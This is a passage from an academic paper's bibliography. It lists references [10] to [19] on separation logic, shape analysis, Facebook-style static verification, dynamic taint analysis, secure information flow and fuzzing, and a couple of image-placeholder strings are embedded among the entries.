- [10] J. Berdine, C. Calcagno, and P. W. O'Hearn, "Smallfoot: Modular automatic assertion checking with separation logic," in Formal Methods for Components and Objects, 4th International Symposium, FMCO 2005, Amsterdam, The Netherlands, November 1-4, 2005, Revised Lectures (F.S. de Boer, M. M. Bonsangue, S. Graf, and W. P. de Roever, eds.), vol. 4111 of Lecture Notes in Computer Science, pp. 115–137, Springer, 2005.

- [11] D. Distefano, P. W. O'Hearn, and H. Yang, "A local shape analysis based on separation logic," in Tools and Algorithms for the Construction and Analysis of Systems, 12th International Conference, TACAS 2006 Held as Part of the Joint European Conferences on Theory and Practice of Software, ETAPS 2006, Vienna, Austria, March 25 - April 2, 2006, Proceedings (H. Hermanns and J. Palsberg, eds.), vol. 3920 of Lecture Notes in Computer Science, pp. 287–302, Springer, 2006.
- [12] C. Calcagno, D. Distefano, P. W. O'Hearn, and H. Yang, "Compositional shape analysis by means of bi-abduction," in Proceedings of the 36th ACM SIGPLAN-SIGACT Symposium on Principles of Programming Languages, POPL 2009, Savannah, GA, USA, January 21-23, 2009 (Z. Shao and B. C. Pierce, eds.), pp. 289–300, ACM, 2009.
- [13] C. Calcagno, D. Distefano, J. Dubreil, D. Gabi, P. Hooimeijer, M. Luca, P. W. O'Hearn, I. Papakonstantinou, J. Purbrick, and D. Rodriguez, "Moving fast with software verification," in *NASA Formal Methods - 7th International Symposium, NFM 2015, Pasadena, CA, USA, April 27-29, 2015, Proceedings* (K. Havelund, G. J. Holzmann, and R. Joshi, eds.), vol. 9058 of *Lecture Notes in Computer Science*, pp. 3–11, Springer, 2015.
- [14] E. J. Schwartz, T. Avgerinos, and D. Brumley, "All you ever wanted to know about dynamic taint analysis and forward symbolic execution (but might have been afraid to ask)," in *31st IEEE Symposium on Security and Privacy, S&P 2010, 16-19 May 2010, Berleley/Oakland, California, USA*, pp. 317–331, IEEE Computer Society, 2010.
- [15] J. A. Clause, W. Li, and A. Orso, "Dytan: a generic dynamic taint analysis framework," in Proceedings of the ACM/SIGSOFT International Symposium on Software Testing and Analysis, ISSTA 2007, London, UK, July 9-12, 2007 (D. S. Rosenblum and S. G. Elbaum, eds.), pp. 196–206, ACM, 2007.
- [16] D. E. Denning and P. J. Denning, "Certification of programs for secure information flow," *Commun. ACM*, vol. 20, no. 7, pp. 504–513, 1977.
- [17] H. Liang, X. Pei, X. Jia, W. Shen, and J. Zhang, "Fuzzing: State of the art," *IEEE Trans. Reliab.*, vol. 67, no. 3, pp. 1199–1218, 2018.
- [18] K. Serebryany, "Continuous fuzzing with libfuzzer and addresssanitizer," in *IEEE Cybersecurity Development, SecDev 2016, Boston, MA, USA, November 3-4, 2016*, p. 157, IEEE Computer Society, 2016.[19] K. Claessen and J. Hughes, "Quickcheck: a lightweight tool for random testing of haskell programs," in Proceedings of the Fifth ACM SIGPLAN International Conference on Functional Programming (ICFP '00), Montreal, Canada, September 18-21, 2000 (M. Odersky and P. Wadler, eds.), pp. 268–279, ACM, 2000.